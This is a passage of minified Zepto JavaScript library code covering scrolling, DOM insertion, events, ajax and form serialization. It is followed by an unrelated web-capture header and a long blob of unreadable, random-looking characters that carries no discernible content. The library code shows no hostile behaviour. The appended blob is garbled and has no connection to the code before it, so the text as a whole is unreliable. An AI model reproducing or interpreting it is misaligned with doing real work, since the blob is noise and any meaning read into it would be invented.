          if (this.length) {
            var n = "scrollTop" in this[0];
            return t === e
              ? n
                ? this[0].scrollTop
                : this[0].pageYOffset
              : this.each(
                  n
                    ? function () {
                        this.scrollTop = t;
                      }
                    : function () {
                        this.scrollTo(this.scrollX, t);
                      }
                );
          }
        },
        scrollLeft: function (t) {
          if (this.length) {
            var n = "scrollLeft" in this[0];
            return t === e
              ? n
                ? this[0].scrollLeft
                : this[0].pageXOffset
              : this.each(
                  n
                    ? function () {
                        this.scrollLeft = t;
                      }
                    : function () {
                        this.scrollTo(t, this.scrollY);
                      }
                );
          }
        },
        position: function () {
          if (this.length) {
            var t = this[0],
              e = this.offsetParent(),
              n = this.offset(),
              i = g.test(e[0].nodeName) ? { top: 0, left: 0 } : e.offset();
            return (n.top -= parseFloat(r(t).css("margin-top")) || 0), (n.left -= parseFloat(r(t).css("margin-left")) || 0), (i.top += parseFloat(r(e[0]).css("border-top-width")) || 0), (i.left += parseFloat(r(e[0]).css("border-left-width")) || 0), { top: n.top - i.top, left: n.left - i.left };
          }
        },
        offsetParent: function () {
          return this.map(function () {
            for (var t = this.offsetParent || f.body; t && !g.test(t.nodeName) && "static" == r(t).css("position"); ) t = t.offsetParent;
            return t;
          });
        },
      }),
      (r.fn.detach = r.fn.remove),
      ["width", "height"].forEach(function (t) {
        var n = t.replace(/./, function (t) {
          return t[0].toUpperCase();
        });
        r.fn[t] = function (i) {
          var o,
            s = this[0];
          return i === e
            ? k(s)
              ? s["inner" + n]
              : M(s)
              ? s.documentElement["scroll" + n]
              : (o = this.offset()) && o[t]
            : this.each(function (e) {
                (s = r(this)), s.css(t, Y(this, i, e, s[t]()));
              });
        };
      }),
      x.forEach(function (n, i) {
        var o = i % 2;
        (r.fn[n] = function () {
          var n,
            a,
            s = r.map(arguments, function (t) {
              var i = [];
              return (
                (n = $(t)),
                "array" == n
                  ? (t.forEach(function (t) {
                      return t.nodeType !== e ? i.push(t) : r.zepto.isZ(t) ? (i = i.concat(t.get())) : void (i = i.concat(N.fragment(t)));
                    }),
                    i)
                  : "object" == n || null == t
                  ? t
                  : N.fragment(t)
              );
            }),
            u = this.length > 1;
          return s.length < 1
            ? this
            : this.each(function (e, n) {
                (a = o ? n : n.parentNode), (n = 0 == i ? n.nextSibling : 1 == i ? n.firstChild : 2 == i ? n : null);
                var c = r.contains(f.documentElement, a);
                s.forEach(function (e) {
                  if (u) e = e.cloneNode(!0);
                  else if (!a) return r(e).remove();
                  a.insertBefore(e, n),
                    c &&
                      tt(e, function (e) {
                        if (!(null == e.nodeName || "SCRIPT" !== e.nodeName.toUpperCase() || (e.type && "text/javascript" !== e.type) || e.src)) {
                          var n = e.ownerDocument ? e.ownerDocument.defaultView : t;
                          n.eval.call(n, e.innerHTML);
                        }
                      });
                });
              });
        }),
          (r.fn[o ? n + "To" : "insert" + (i ? "Before" : "After")] = function (t) {
            return r(t)[n](this), this;
          });
      }),
      (N.Z.prototype = X.prototype = r.fn),
      (N.uniq = P),
      (N.deserializeValue = Q),
      (r.zepto = N),
      r
    );
  })();
  return (
    (t.Zepto = e),
    void 0 === t.$ && (t.$ = e),
    (function (e) {
      function h(t) {
        return t._zid || (t._zid = n++);
      }
      function p(t, e, n, r) {
        if (((e = d(e)), e.ns)) var i = m(e.ns);
        return (a[h(t)] || []).filter(function (t) {
          return t && (!e.e || t.e == e.e) && (!e.ns || i.test(t.ns)) && (!n || h(t.fn) === h(n)) && (!r || t.sel == r);
        });
      }
      function d(t) {
        var e = ("" + t).split(".");
        return { e: e[0], ns: e.slice(1).sort().join(" ") };
      }
      function m(t) {
        return new RegExp("(?:^| )" + t.replace(" ", " .* ?") + "(?: |$)");
      }
      function g(t, e) {
        return (t.del && !f && t.e in c) || !!e;
      }
      function v(t) {
        return l[t] || (f && c[t]) || t;
      }
      function y(t, n, i, o, s, u, f) {
        var c = h(t),
          p = a[c] || (a[c] = []);
        n.split(/\s/).forEach(function (n) {
          if ("ready" == n) return e(document).ready(i);
          var a = d(n);
          (a.fn = i),
            (a.sel = s),
            a.e in l &&
              (i = function (t) {
                var n = t.relatedTarget;
                return !n || (n !== this && !e.contains(this, n)) ? a.fn.apply(this, arguments) : void 0;
              }),
            (a.del = u);
          var c = u || i;
          (a.proxy = function (e) {
            if (((e = T(e)), !e.isImmediatePropagationStopped())) {
              e.data = o;
              var n = c.apply(t, e._args == r ? [e] : [e].concat(e._args));
              return n === !1 && (e.preventDefault(), e.stopPropagation()), n;
            }
          }),
            (a.i = p.length),
            p.push(a),
            "addEventListener" in t && t.addEventListener(v(a.e), a.proxy, g(a, f));
        });
      }
      function x(t, e, n, r, i) {
        var o = h(t);
        (e || "").split(/\s/).forEach(function (e) {
          p(t, e, n, r).forEach(function (e) {
            delete a[o][e.i], "removeEventListener" in t && t.removeEventListener(v(e.e), e.proxy, g(e, i));
          });
        });
      }
      function T(t, n) {
        return (
          (n || !t.isDefaultPrevented) &&
            (n || (n = t),
            e.each(w, function (e, r) {
              var i = n[e];
              (t[e] = function () {
                return (this[r] = b), i && i.apply(n, arguments);
              }),
                (t[r] = E);
            }),
            t.timeStamp || (t.timeStamp = Date.now()),
            (n.defaultPrevented !== r ? n.defaultPrevented : "returnValue" in n ? n.returnValue === !1 : n.getPreventDefault && n.getPreventDefault()) && (t.isDefaultPrevented = b)),
          t
        );
      }
      function S(t) {
        var e,
          n = { originalEvent: t };
        for (e in t) j.test(e) || t[e] === r || (n[e] = t[e]);
        return T(n, t);
      }
      var r,
        n = 1,
        i = Array.prototype.slice,
        o = e.isFunction,
        s = function (t) {
          return "string" == typeof t;
        },
        a = {},
        u = {},
        f = "onfocusin" in t,
        c = { focus: "focusin", blur: "focusout" },
        l = { mouseenter: "mouseover", mouseleave: "mouseout" };
      (u.click = u.mousedown = u.mouseup = u.mousemove = "MouseEvents"),
        (e.event = { add: y, remove: x }),
        (e.proxy = function (t, n) {
          var r = 2 in arguments && i.call(arguments, 2);
          if (o(t)) {
            var a = function () {
              return t.apply(n, r ? r.concat(i.call(arguments)) : arguments);
            };
            return (a._zid = h(t)), a;
          }
          if (s(n)) return r ? (r.unshift(t[n], t), e.proxy.apply(null, r)) : e.proxy(t[n], t);
          throw new TypeError("expected function");
        }),
        (e.fn.bind = function (t, e, n) {
          return this.on(t, e, n);
        }),
        (e.fn.unbind = function (t, e) {
          return this.off(t, e);
        }),
        (e.fn.one = function (t, e, n, r) {
          return this.on(t, e, n, r, 1);
        });
      var b = function () {
          return !0;
        },
        E = function () {
          return !1;
        },
        j = /^([A-Z]|returnValue$|layer[XY]$|webkitMovement[XY]$)/,
        w = { preventDefault: "isDefaultPrevented", stopImmediatePropagation: "isImmediatePropagationStopped", stopPropagation: "isPropagationStopped" };
      (e.fn.delegate = function (t, e, n) {
        return this.on(e, t, n);
      }),
        (e.fn.undelegate = function (t, e, n) {
          return this.off(e, t, n);
        }),
        (e.fn.live = function (t, n) {
          return e(document.body).delegate(this.selector, t, n), this;
        }),
        (e.fn.die = function (t, n) {
          return e(document.body).undelegate(this.selector, t, n), this;
        }),
        (e.fn.on = function (t, n, a, u, f) {
          var c,
            l,
            h = this;
          return t && !s(t)
            ? (e.each(t, function (t, e) {
                h.on(t, n, a, e, f);
              }),
              h)
            : (s(n) || o(u) || u === !1 || ((u = a), (a = n), (n = r)),
              (u === r || a === !1) && ((u = a), (a = r)),
              u === !1 && (u = E),
              h.each(function (r, o) {
                f &&
                  (c = function (t) {
                    return x(o, t.type, u), u.apply(this, arguments);
                  }),
                  n &&
                    (l = function (t) {
                      var r,
                        s = e(t.target).closest(n, o).get(0);
                      return s && s !== o ? ((r = e.extend(S(t), { currentTarget: s, liveFired: o })), (c || u).apply(s, [r].concat(i.call(arguments, 1)))) : void 0;
                    }),
                  y(o, t, u, a, n, l || c);
              }));
        }),
        (e.fn.off = function (t, n, i) {
          var a = this;
          return t && !s(t)
            ? (e.each(t, function (t, e) {
                a.off(t, n, e);
              }),
              a)
            : (s(n) || o(i) || i === !1 || ((i = n), (n = r)),
              i === !1 && (i = E),
              a.each(function () {
                x(this, t, i, n);
              }));
        }),
        (e.fn.trigger = function (t, n) {
          return (
            (t = s(t) || e.isPlainObject(t) ? e.Event(t) : T(t)),
            (t._args = n),
            this.each(function () {
              t.type in c && "function" == typeof this[t.type] ? this[t.type]() : "dispatchEvent" in this ? this.dispatchEvent(t) : e(this).triggerHandler(t, n);
            })
          );
        }),
        (e.fn.triggerHandler = function (t, n) {
          var r, i;
          return (
            this.each(function (o, a) {
              (r = S(s(t) ? e.Event(t) : t)),
                (r._args = n),
                (r.target = a),
                e.each(p(a, t.type || t), function (t, e) {
                  return (i = e.proxy(r)), r.isImmediatePropagationStopped() ? !1 : void 0;
                });
            }),
            i
          );
        }),
        "focusin focusout focus blur load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select keydown keypress keyup error".split(" ").forEach(function (t) {
          e.fn[t] = function (e) {
            return 0 in arguments ? this.bind(t, e) : this.trigger(t);
          };
        }),
        (e.Event = function (t, e) {
          s(t) || ((e = t), (t = e.type));
          var n = document.createEvent(u[t] || "Events"),
            r = !0;
          if (e) for (var i in e) "bubbles" == i ? (r = !!e[i]) : (n[i] = e[i]);
          return n.initEvent(t, r, !0), T(n);
        });
    })(e),
    (function (e) {
      function p(t, n, r) {
        var i = e.Event(n);
        return e(t).trigger(i, r), !i.isDefaultPrevented();
      }
      function d(t, e, n, i) {
        return t.global ? p(e || r, n, i) : void 0;
      }
      function m(t) {
        t.global && 0 === e.active++ && d(t, null, "ajaxStart");
      }
      function g(t) {
        t.global && !--e.active && d(t, null, "ajaxStop");
      }
      function v(t, e) {
        var n = e.context;
        return e.beforeSend.call(n, t, e) === !1 || d(e, n, "ajaxBeforeSend", [t, e]) === !1 ? !1 : void d(e, n, "ajaxSend", [t, e]);
      }
      function y(t, e, n, r) {
        var i = n.context,
          o = "success";
        n.success.call(i, t, o, e), r && r.resolveWith(i, [t, o, e]), d(n, i, "ajaxSuccess", [e, n, t]), b(o, e, n);
      }
      function x(t, e, n, r, i) {
        var o = r.context;
        r.error.call(o, n, e, t), i && i.rejectWith(o, [n, e, t]), d(r, o, "ajaxError", [n, r, t || e]), b(e, n, r);
      }
      function b(t, e, n) {
        var r = n.context;
        n.complete.call(r, e, t), d(n, r, "ajaxComplete", [e, n]), g(n);
      }
      function E(t, e, n) {
        if (n.dataFilter == j) return t;
        var r = n.context;
        return n.dataFilter.call(r, t, e);
      }
      function j() {}
      function w(t) {
        return t && (t = t.split(";", 2)[0]), (t && (t == c ? "html" : t == f ? "json" : a.test(t) ? "script" : u.test(t) && "xml")) || "text";
      }
      function T(t, e) {
        return "" == e ? t : (t + "&" + e).replace(/[&?]{1,2}/, "?");
      }
      function S(t) {
        t.processData && t.data && "string" != e.type(t.data) && (t.data = e.param(t.data, t.traditional)), !t.data || (t.type && "GET" != t.type.toUpperCase() && "jsonp" != t.dataType) || ((t.url = T(t.url, t.data)), (t.data = void 0));
      }
      function C(t, n, r, i) {
        return e.isFunction(n) && ((i = r), (r = n), (n = void 0)), e.isFunction(r) || ((i = r), (r = void 0)), { url: t, data: n, success: r, dataType: i };
      }
      function O(t, n, r, i) {
        var o,
          s = e.isArray(n),
          a = e.isPlainObject(n);
        e.each(n, function (n, u) {
          (o = e.type(u)), i && (n = r ? i : i + "[" + (a || "object" == o || "array" == o ? n : "") + "]"), !i && s ? t.add(u.name, u.value) : "array" == o || (!r && "object" == o) ? O(t, u, r, n) : t.add(n, u);
        });
      }
      var i,
        o,
        n = +new Date(),
        r = t.document,
        s = /<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,
        a = /^(?:text|application)\/javascript/i,
        u = /^(?:text|application)\/xml/i,
        f = "application/json",
        c = "text/html",
        l = /^\s*$/,
        h = r.createElement("a");
      (h.href = t.location.href),
        (e.active = 0),
        (e.ajaxJSONP = function (i, o) {
          if (!("type" in i)) return e.ajax(i);
          var c,
            p,
            s = i.jsonpCallback,
            a = (e.isFunction(s) ? s() : s) || "Zepto" + n++,
            u = r.createElement("script"),
            f = t[a],
            l = function (t) {
              e(u).triggerHandler("error", t || "abort");
            },
            h = { abort: l };
          return (
            o && o.promise(h),
            e(u).on("load error", function (n, r) {
              clearTimeout(p), e(u).off().remove(), "error" != n.type && c ? y(c[0], h, i, o) : x(null, r || "error", h, i, o), (t[a] = f), c && e.isFunction(f) && f(c[0]), (f = c = void 0);
            }),
            v(h, i) === !1
              ? (l("abort"), h)
              : ((t[a] = function () {
                  c = arguments;
                }),
                (u.src = i.url.replace(/\?(.+)=\?/, "?$1=" + a)),
                r.head.appendChild(u),
                i.timeout > 0 &&
                  (p = setTimeout(function () {
                    l("timeout");
                  }, i.timeout)),
                h)
          );
        }),
        (e.ajaxSettings = {
          type: "GET",
          beforeSend: j,
          success: j,
          error: j,
          complete: j,
          context: null,
          global: !0,
          xhr: function () {
            return new t.XMLHttpRequest();
          },
          accepts: { script: "text/javascript, application/javascript, application/x-javascript", json: f, xml: "application/xml, text/xml", html: c, text: "text/plain" },
          crossDomain: !1,
          timeout: 0,
          processData: !0,
          cache: !0,
          dataFilter: j,
        }),
        (e.ajax = function (n) {
          var u,
            f,
            s = e.extend({}, n || {}),
            a = e.Deferred && e.Deferred();
          for (i in e.ajaxSettings) void 0 === s[i] && (s[i] = e.ajaxSettings[i]);
          m(s), s.crossDomain || ((u = r.createElement("a")), (u.href = s.url), (u.href = u.href), (s.crossDomain = h.protocol + "//" + h.host != u.protocol + "//" + u.host)), s.url || (s.url = t.location.toString()), (f = s.url.indexOf("#")) > -1 && (s.url = s.url.slice(0, f)), S(s);
          var c = s.dataType,
            p = /\?.+=\?/.test(s.url);
          if ((p && (c = "jsonp"), (s.cache !== !1 && ((n && n.cache === !0) || ("script" != c && "jsonp" != c))) || (s.url = T(s.url, "_=" + Date.now())), "jsonp" == c)) return p || (s.url = T(s.url, s.jsonp ? s.jsonp + "=?" : s.jsonp === !1 ? "" : "callback=?")), e.ajaxJSONP(s, a);
          var P,
            d = s.accepts[c],
            g = {},
            b = function (t, e) {
              g[t.toLowerCase()] = [t, e];
            },
            C = /^([\w-]+:)\/\//.test(s.url) ? RegExp.$1 : t.location.protocol,
            N = s.xhr(),
            O = N.setRequestHeader;
          if ((a && a.promise(N), s.crossDomain || b("X-Requested-With", "XMLHttpRequest"), b("Accept", d || "*/*"), (d = s.mimeType || d) && (d.indexOf(",") > -1 && (d = d.split(",", 2)[0]), N.overrideMimeType && N.overrideMimeType(d)), (s.contentType || (s.contentType !== !1 && s.data && "GET" != s.type.toUpperCase())) && b("Content-Type", s.contentType || "application/x-www-form-urlencoded"), s.headers)) for (o in s.headers) b(o, s.headers[o]);
          if (
            ((N.setRequestHeader = b),
            (N.onreadystatechange = function () {
              if (4 == N.readyState) {
                (N.onreadystatechange = j), clearTimeout(P);
                var t,
                  n = !1;
                if ((N.status >= 200 && N.status < 300) || 304 == N.status || (0 == N.status && "file:" == C)) {
                  if (((c = c || w(s.mimeType || N.getResponseHeader("content-type"))), "arraybuffer" == N.responseType || "blob" == N.responseType)) t = N.response;
                  else {
                    t = N.responseText;
                    try {
                      (t = E(t, c, s)), "script" == c ? (1, eval)(t) : "xml" == c ? (t = N.responseXML) : "json" == c && (t = l.test(t) ? null : e.parseJSON(t));
                    } catch (r) {
                      n = r;
                    }
                    if (n) return x(n, "parsererror", N, s, a);
                  }
                  y(t, N, s, a);
                } else x(N.statusText || null, N.status ? "error" : "abort", N, s, a);
              }
            }),
            v(N, s) === !1)
          )
            return N.abort(), x(null, "abort", N, s, a), N;
          var A = "async" in s ? s.async : !0;
          if ((N.open(s.type, s.url, A, s.username, s.password), s.xhrFields)) for (o in s.xhrFields) N[o] = s.xhrFields[o];
          for (o in g) O.apply(N, g[o]);
          return (
            s.timeout > 0 &&
              (P = setTimeout(function () {
                (N.onreadystatechange = j), N.abort(), x(null, "timeout", N, s, a);
              }, s.timeout)),
            N.send(s.data ? s.data : null),
            N
          );
        }),
        (e.get = function () {
          return e.ajax(C.apply(null, arguments));
        }),
        (e.post = function () {
          var t = C.apply(null, arguments);
          return (t.type = "POST"), e.ajax(t);
        }),
        (e.getJSON = function () {
          var t = C.apply(null, arguments);
          return (t.dataType = "json"), e.ajax(t);
        }),
        (e.fn.load = function (t, n, r) {
          if (!this.length) return this;
          var a,
            i = this,
            o = t.split(/\s/),
            u = C(t, n, r),
            f = u.success;
          return (
            o.length > 1 && ((u.url = o[0]), (a = o[1])),
            (u.success = function (t) {
              i.html(a ? e("<div>").html(t.replace(s, "")).find(a) : t), f && f.apply(i, arguments);
            }),
            e.ajax(u),
            this
          );
        });
      var N = encodeURIComponent;
      e.param = function (t, n) {
        var r = [];
        return (
          (r.add = function (t, n) {
            e.isFunction(n) && (n = n()), null == n && (n = ""), this.push(N(t) + "=" + N(n));
          }),
          O(r, t, n),
          r.join("&").replace(/%20/g, "+")
        );
      };
    })(e),
    (function (t) {
      (t.fn.serializeArray = function () {
        var e,
          n,
          r = [],
          i = function (t) {
            return t.forEach ? t.forEach(i) : void r.push({ name: e, value: t });
          };
        return (
          this[0] &&
            t.each(this[0].elements, function (r, o) {
              (n = o.type), (e = o.name), e && "fieldset" != o.nodeName.toLowerCase() && !o.disabled && "submit" != n && "reset" != n && "button" != n && "file" != n && (("radio" != n && "checkbox" != n) || o.checked) && i(t(o).val());
            }),
          r
        );
      }),
        (t.fn.serialize = function () {
          var t = [];
          return (
            this.serializeArray().forEach(function (e) {
              t.push(encodeURIComponent(e.name) + "=" + encodeURIComponent(e.value));
            }),
            t.join("&")
          );
        }),
        (t.fn.submit = function (e) {
          if (0 in arguments) this.bind("submit", e);
          else if (this.length) {
            var n = t.Event("submit");
            this.eq(0).trigger(n), n.isDefaultPrevented() || this.get(0).submit();
          }
          return this;
        });
    })(e),
    (function () {
      try {
        getComputedStyle(void 0);
      } catch (e) {
        var n = getComputedStyle;
        t.getComputedStyle = function (t, e) {
          try {
            return n(t, e);
          } catch (r) {
            return null;
          }
        };
      }
    })(),
    e
  );
});


--- FILE ---
content_type: text/plain
request_url: https://m.ncyzkjd.com/2021/12/08172240799.txt
body_size: 219156
content:
~0qk;wqhprtWr;U/rWnshJNF)e4{rt;O_z%TT2f0fEDJzz}s(WiAFV@W:7w&{wWq+&U:UqFCSe5o/U6]Sp-(%fet@d1q/5^wYd@-:q}t+ddy^(^K4{@|C]N;|X1F/FCV1eRh%i-BELXn/TF^(^6;/Of-B/-x/2+SV~Bywdx7x@nUUKO@Jxue/kfVA/orrr1p%/Xts@qOU0FRYsU&BsF4dn]C&7Kt%7KD%qBo;n%q_q1o/0QC/iBh99FOf+;(FD^C%_25/VA]ILiz7dWA/@LrS0+WOkJ0fLzFX/p4/6D4F@qB~o%R/qNeYNy9%}0^/sfiiduf/_CQ/n^UJ2UW~-}epF(|@:T//OYB5zrrx7%KskhOf6D-k4EReJ_2R_4L1{OqTQ^h^WY&/_:DJo(_fe1S{^N+AWz+OF6e%{o_/s}Q7R-AkL@K/o:(XJTy25iU/sATE5o7_du5U;Y22u0St2A]V@J4dX@dnhpUE(1;uN%US}+p&UF~At}1fz}U-ozz_C{{;:dSJrrrre///////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWw(_yx}CywrDWw(nt^~h-^]C-^WLWwWDyCEXywIXy|IFywrKy4SKNwIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(w06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtTWpYk}L)2yKYk}D|B0QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQF)i{6W9hF)kn4;2N0B^A^ei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX(}~n(kBXB^A4)sAT-@AiUV-CW6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTy6o0Wxh&dVnS)sf4ziWpYk}D|B0KiVn4fk]_-@A+~w06Yk}Dt^qJUwJ]ICqkNCSoICEsI|BRyBAwICBoNEBD;|+]yE~k;wE}N6WpYk}D|B0K~kQCfV}q)2~+~w06Yk}Dt^~JUwJ]ICqkNCSoI4EsI|BRyBAwICBoNEBD;|+]yE~k;wE}N6W%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;SAx;B-@;|pny|fuN|ER~BNxN|p0~|rnySBD~E-oy|B@W6u4f]+qUCJS)@N})VA_fEqEei+o)&r_UkqS;SAx;B-@;|huy|fuN|ER~BNxN|p0~|rnySBD~E-oy|B@W6{%WwDX(^~^;S~q(@NTd&u0dVQ_e6r{ts+SUCJi~E-%WwDXYwJo)&uFU&~he6r{eshD-VN5U&IpUVnSei+TWC{%r7/%/741%X2oQ/)}QeeT{7wX1_sLK%5JK;7^nY|Co_9psQ1fsNXd@fC&}F&B0Qt~0y/;4(4tTL2WR{)]RyexD(x/X5@{_1:n_tY@F)i4L5kD5KKF5z_::d62J:VSOKzhO+%Y2UT)^J^-qndAq+;iSUxeCO@y6o:+6WYkh-iwpOkr7snQ79FKY&hsf2A0(s+R(kQ_)VR5d^qOU@UqUkN6-Vu7&q}(V}JUV]fVAA~|Bq]I|0nN|EFziBh9~SAEI0+uIw{%e|D1;CSoN4-}NwyTy|rXt60LzTOJzx(^+iICW6Ep9Rof9uLdk~p&]hBBERW~Er{;wIDtxpSWuD-]uryxrIrrW7SEu~Ir7DrLrrrrrWrxTrrru/%r(i}Ru-Vkhohxfpdyxoot9~0kSu0SSAY-9Uq&uJh&x}Y~^JEkt&-^uBzW:KO]Nr_|2:z7LWKh++%6q)6U9dxdx4iJ5Bt]RAU-)}6;W@VkUfuq5f9B0I&;:o2kRq)fIFnxY}po;rF4;;N4K_Itn&LUtf7A{/|I@7Y+:7::/e41/QLxxOq||rYdpDp|zq4WLz9whRrCiJT-yELVrpI_-F4WLde9CRLXpuDJ{:eWSRTf;r]rp}kC~n]WQkp|O@d)Np(^KyI4DIYk;Sxu_h2:JdC~O@Ko}y9pW0deiIUKXrpIr;Yu^4kVQzuuI%Ou2RCxhXBRo-uU^6]Yt92TJz&tidw/9tq{Q;pqtznh(CTO(ikxsD}/W@D-|u6D-(r&|S5RT16RoDhQBdWSWWpIy&s/h^VrQ|WB+}@&IXSzUBXVJBLQxF6++0~dO(XET6T6@0L|J4@ft_V@UyS4yE{t^hEt6;4Np^BFK_^5AD07n2ouo}p~0SW(_sN-L5/uOYK((B7XoCk7fD@7X/;U&%Qw4}KpYD~|oLf9I9%%/eXo{fe741%///{ru6CppewqNDA/u0KhID0Ktthp]CAEVWN]]]O0O-BUU&C~~|BIyWxkk9BWoO--V|~ihhWKSI-r^sEk2kpfeu]wxx9-U+AUu/wSr}p/uYVCksBrx~~|;5&R~xN&0+rx/Dy}uAu|x]:}}NAB&%qB}qqO:7AEw}_QnIS^(C}xx}}Rk-x)Spro(V++utwJSB--i&)6~R]VfOp/%)|DxqiniBz+t5@WuLO2FI^dpV:LodqY)xsruIO+XeB^]KkE1qW+Ot}SorTY@Ri&sI+1heJ;x6sr-W{{oQk|wsIxiU7uy_ApQ0KOTVT2427pD-N::FpoRQK6^~BwBtw_)VNppXLfY@Tu4unW-9/@WAF77IqVxQ%00]o55&/;fOFkpD0Tz;koEnU5--7SSSFr_i]k_kK9++z-E-&4Uhp6ri:qSB-z2yE]J^h&XEuCCA&fd+d;;o5AOo{yhs&qriE{nISNtKhAo/%yW)~qr](Qhuxrq|h6NYyids9JA6}7CC^OT2i}Fr(NYd2U0-(Y}X4~hR0;W;z(+on5UTFskL+efAKz-OrO(o|@JTdfJrTOrBUIR}:X^kEk|Id)1kt++70V)iqOJk&rpw-u+Be;9+xiLrnofhwxzs;5EL7N:%@-p0ok9%IFd2U2X4E95_9F:_O4IAYQK5x/2qYLLy&(hTx@4@U1)Y|e;XL7LJU9s_squoW5tO|CVphK_:ie;Dx9KzK5Y54@dLIK6X^dD+^-^uDf6pEwE@4DD|5Fxu)wDx%]DI~V;VB1+S:i&x;NB&+]pRERh9R|k0K^A)t+Bz}L@{5/SLSWwVf^SWe/kunQd91NNNFL/Lo{00^_2B+&7Aok_wBTT6ip@U-TO)QpTSSkr19xyt|Rk^fS-udR^yB2XqYu9qip+d+WV/KBNWCxkdyyt&6wk)5wIIKirrf1iy1)R2;2KyDNA2U1rQ1TRLWe1;0NF659W0)]rtpAp^:k%}B@ESYL-:B6eQ:6s;;x^wShr^h4^fLVn|r&RrzuKoS~kqsJ|yY~Rt~JW4:|S;5pNdWi4-F}kLq&wJ)uJnVFCrUtE+C_(WICheq;-BLUSXwEop;dBk{+NeuNSLtDhxBy)xs;^}Wy:wzQ+}^etARx0:w0]K6o}EW_t{eN9L+prX+RR9DwTzI^N-^%|5)e/T;J{}S]-d;Y-)IprTn+k7orNUJN;yW&-+F-w}5IC|FFdOr]d+IEN0dwwzipuT/Cip;NIEDCFEI0EJT]@]5r|Nh(0rooyWy0J|^9w&zI;%f-prh9dye]]-N%1(rxfqJW|5s~dp]%-{fRIuVYnJR:hopw]p/)DT:u;knTI4i6F-D-Ox|T{ohE|])22_ppxi0O&||56@rBD]r]{zxhxSuy_0tU~|u@0Iq6iEyUQCx1V;RX-@:0x~Fn}1_EziDL(R4tCOC&JWpf|~|uKEEd5dYA5&wqx~Y56BKUf1@Vpz+JCWI~(;CTe)Y{5+tqT{tJfy)B|VdTuCJ|sifwht5sAUrA{7%C|X0-D-S]I^+5O~2N)@r+LEE]Woi&z-rARN;z;;|~EqTniD:Ly-WBCkrE]~LuyiBVE0h]0rrJpr(4pQ-dWV|rwk5)WrS@dE}:-C;d;+p5NERAuLJT0Ro^2Wnh5V;;;Vwuw_By5IX]BiFTqkyUONWAN)w:29C;{4S%AW&CFq&ETp&02Dw]JRu5T{I6|_])ur@&p{t}W-B@AreW|dnTq7FI6VUR&~x:KE-o]N0d6xkC-I6|6T+h~:2I:ESu-xyY(:ICet4RJ9|09ASpNLp-FrB0DYhCRB6@+-1hAz(1h~+QK{XAIO0xB@|xr6{fD~B|J;]^9Oz:hswkorAefieOzFs/40O+Fk9-r&RWKSi7];6+JLSxEO+TiIVyIxOkCE}Ok-r9NzO|x~5BLtWJ]hDw1S5C]uw4]dwhwI@-TU:L:^zC6n0^N~])4)iJ-o;IC(NSqs4U}IKCkr|U1wCy(IBL6e)zORB9w9kD2&BYUD%S(2+VoDqeOx^_9DN0wRNRT%-@KR;suD+_(+@porFLDz]pVzKY{{R2yeCn4R:WzkIVtx9IfI~;o}+~kq:rV5pr]~hyOQhs-sr|{7tEi_J]t};-o5L+C9fk|4:i0^CIR4ii)tQQXuC}yzdVFU|L^e01|I~1D1zN(7I_YKhS%6nUyKp:]Ue5V_O2J@hAI_~D;z7ECAD0/RDO^Nd_Nrw|R7e_Tpr-VeXd}Torr4tIT4RkI5WsRW-}2E]Ck_/}JA@}~9xLLdOT9w)W}UD^@hxt@y&k^4LS@yNSzALrB/^1Td{UTw(n^0sI-h2tFN:TdYSi;9U|@tVkYDnL0TTIAu~O(n;51~tf4e]{EL6sQ9^6Es|IJppofy/zn&NT{KDueTXp4owVDEy]eV6y~+AQL];+zRTAe-uQx-0X0k^qRYXJS6)yJkwJFz79@oU+_nI|BxS}TI~@dC/:1S^F&OL~%k_t^;|oBSN}hWunw^UtCO~^KRe@%6u{5T@6xzJ|29wE|-2zU|/dN5oOC-fqrdy;kW9dywuRotEQ%e{~9r0_~Luh_yAfh2t7FUp0-N5~nwzxxJ(Ip/IVy:iS:))E@5_R0J45yTR)@i)sThpJ25WK594D}OQV;QXJyCXY0|)VEh)66B;41_eItyq}/ef_}C6uESu{y(i942shpUn)XqTVO1Th7son4](_{ohdE-L@un}z9Fr61&-Q:kC{1FuRUxVY_NE2K;f0J/9rf+J-ei}e6-BuJ+K1pY^0zh65%X&KYoL(%4B0-wW1e1BRzirk_s-6KBy4}wAfBh~hVS~L{kN^I:yzCAW^:%IU-r+B&|Bz0~-z;Nrwf^A6}BUo@w-x1}uF5)AdU|uCCSfy]7u||ry:+s-oIOr]{yU-{@)/)4^OwJQ&|IFI9F)V)09-)Kd9w-~pusi4ruX0Vi1pY:n9e}:@9dUqVqCIkCI-e}hWi_@R9SQVruY9WeWu7eQS9@zO;7IhuLV2+OzR7N|9(^K-(LCq(Ft2(^rDhs&OU{2A&+rhEJ^B-w&ru/X6ztdryq4|-B{If+~^yEAsdA)iE0Y2&_X&7hC4~/k&+z(VBXCA+zFkBTi4f~547&1]k}OwN5y|pk-iu^)s-NCsthO~;LI^-dNBipk2x6sxxi64xA4qe1&upUtDrO+9pOI2p:s}wynpwTU@AT%rA%7Vxi~px4Irrndsw%1kVwhW)oLAUe&kV+{&|U56wNUVV&ErroF2/s:]E]h}LsJ;^WoLQE+%-D)zB]6oqRnJ~Vd(0p/yBO)oT994LB|kNDA{LI9;RoURz+r5+of4%9tiu}kr}^(4n}D~opIn(k_0r~NzB4Lf-Reh~&onL&iNxWSYV&KiT]ySEs%qU2{@I^qB-BhA}07-L06&WOJJEn;KSBx%{w0]YWu|~iW|Dh9qICON^x1DWsEwRx